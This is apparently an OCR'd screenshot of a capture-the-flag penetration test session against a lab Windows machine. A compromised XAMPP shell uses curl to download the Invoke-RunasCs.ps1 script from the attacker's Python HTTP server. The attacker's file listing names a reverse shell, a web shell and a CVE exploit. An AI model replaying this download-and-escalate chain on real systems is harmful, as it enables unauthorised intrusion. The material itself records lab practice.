 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 02:52 PM
04/13/2023  04:12 PM    <DIR>          webdav
04/06/2021  04:38 AM         3,368,448 xampp-control.exe
02/19/2024  06:15 PM             1,197 xampp-control.ini
02/19/2024  06:15 PM            24,056 xampp-control.log
04/13/2023  04:12 PM             1,084 xampp_shell.bat
03/30/2013  05:29 AM           118,784 xampp_start.exe
04/04/2024  10:31 AM               335 _
              37 File(s)     11,065,096 bytes
              23 Dir(s)   3,020,394,496 bytes free
C:\xampp>clear
clear
'clear' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp>curl http://10.10.14.207:80/Invoke-RunasCs.ps1 -o Runas.ps1
curl http://10.10.14.207:80/Invoke-RunasCs.ps1 -o Runas.ps1
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 88284  100 88284    0     0   185k      0 --:--:-- --:--:-- --:--:--  185k
C:\xampp>
❯ ls
CVE-2023-23752 Analysis_Latest-System-Dump-8fbc124d.pcap hash joomlab.txt revershell.exe users.txt
p0wny-shell cipher Invoke-RunasCs.ps1 passwd.txt Scan usuario.txt
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.3 - - [04/Apr/2024 14:52:30] "GET /Invoke-RunasCs.ps1 HTTP/1.1" 200 -